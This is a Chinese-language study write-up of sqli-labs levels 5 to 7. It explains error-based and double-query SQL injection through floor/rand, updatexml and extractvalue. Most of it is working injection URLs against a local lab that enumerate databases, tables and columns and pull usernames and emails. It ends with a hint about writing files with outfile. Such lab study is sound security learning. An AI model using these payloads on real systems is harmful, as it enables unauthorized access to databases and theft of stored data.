sqli-labs學習(less-5-less-7)
阿新 • • 發佈:2018-11-26
先介紹一些函式
count(*)
返回在給定的選擇中被選的行數,即結果的數目



報錯了,但是union沒有出結果?,只是為什麼?
原來是這樣,這樣的話只能用報錯注入了
(1). 通過floor報錯 and (select 1 from (select count(*),concat((payload),floor (rand(0)*2))x from information_schema.tables group by x)a) 其中payload為你要插入的SQL語句 需要注意的是該語句將 輸出字元長度限制為64個字元 (2). 通過updatexml報錯 and updatexml(1,payload,1) 同樣該語句對輸出的字元長度也做了限制,其最長輸出32位 並且該語句對payload的反悔型別也做了限制,只有在payload返回的不是xml格式才會生效 (3). 通過ExtractValue報錯 and extractvalue(1, payload) 輸出字元有長度限制,最長32位。 payload即我們要輸入的sql查詢語句

floor報錯注入即雙查詢注入
可以參考
https://www.2cto.com/article/201303/192718.html
雙注入的原理總的來說就是,當一個聚合函式後面出現group分組語句時,會將查詢的一部分結果以報錯的形式返回,他有一個固定的公式。
http://localhost/sql/Less-5/?id=1' union select count(*),count(*), concat((select database()), floor(rand()*2)) as a from information_schema.tables group by a%23 當然只有一個也行 http://localhost/sqli/Less-5/?id=1' union select count(*),1, concat((select database()), floor(rand()*2)) as a from information_schema.tables group by a%23http://localhost/sqli-labs-master/Less-5/?id=-1' union select count(*),2,concat('*',(select database()),'*',floor(rand()*2))as a from information_schema.tables group by a--+
http://localhost/sql/Less-5/?id=-1' and (select 1 from (select count(*),concat(((select schema_name from information_schema.schemata limit 0,1)),floor (rand(0)*2))x from information_schema.tables group by x)a) --+
因為是隨機性,所以要多重新整理幾下
http://localhost/sql/Less-5/?id=-1' union select count(*),count(*),concat((select database()),floor(rand()*2)) as a from information_schema.tables group by a %23


查詢有哪些資料庫
http://localhost/sql/Less-5/?id=2' and (select 1 from (select count(*),concat(((select group_concat(schema_name) from information_schema.schemata)),floor (rand(0)*2))x from information_schema.tables group by x)a) --+
字數超限
http://localhost/sql/Less-5/?id=2' and (select 1 from (select count(*),concat(((select schema_name from information_schema.schemata limit 1,1)),floor (rand(0)*2))x from information_schema.tables group by x)a) --+

查詢表
http://localhost/sql/Less-5/?id=1' union select count(*),1, concat('~',(select table_name from information_schema.tables where table_schema='security' limit 0,1),'~', floor(rand()*2)) as a from information_schema.tables group by a%23
查詢列欄位
http://localhost/sql/Less-5/?id=1' union select count(*),1, concat('~',(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),'~', floor(rand()*2)) as a from information_schema.tables group by a%23
查詢內容
http://localhost/sql/Less-5/?id=1' union select count(*),1, concat('~',(select email_id from emails limit 0,1),'~', floor(rand()*2)) as a from information_schema.tables group by a%23
http://localhost/sql/Less-5/?id=1' union select count(*),1, concat('~',(select username from users limit 0,1),'~', floor(rand()*2)) as a from information_schema.tables group by a%23
用group_concat()檢視多個發現不行,不知道為啥~~
less-6
與less-5一樣,只是把id外面的單引號改為了雙引號
less-7
關鍵程式碼
$sql="SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1";
關鍵只是id用'))閉合就行了,但缺爆了錯誤 ,有點蒙,以後補充解釋,
提示是用
use outfile
